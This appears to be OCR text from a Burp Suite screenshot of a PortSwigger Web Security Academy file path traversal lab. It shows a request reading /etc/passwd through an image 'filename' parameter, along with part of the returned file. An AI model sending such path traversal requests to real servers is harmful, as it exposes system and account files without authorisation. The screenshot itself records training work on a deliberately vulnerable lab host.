 Lab: File path traversal, travers
File path traversal, traversal se
image (700×467)
https://0a93003904d6f605c0af7f2f00150009.web-security-academy.net/image?filename=3...
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to Z IT Security LTD [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0a93003904d6f605c0af7f2f00150009.web-secur... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a93003904d6f605c0af7f2f00150009.web-security-academy.net
3 Cookie: session=WRSfBJC6BEk4LP4Nab70dXZoxuux7Wtk
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a93003904d6f605c0af7f2f00150009.web-security-academy.net/product?prod
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
Search... 0 matches
Done 1,342 bytes | 166 millis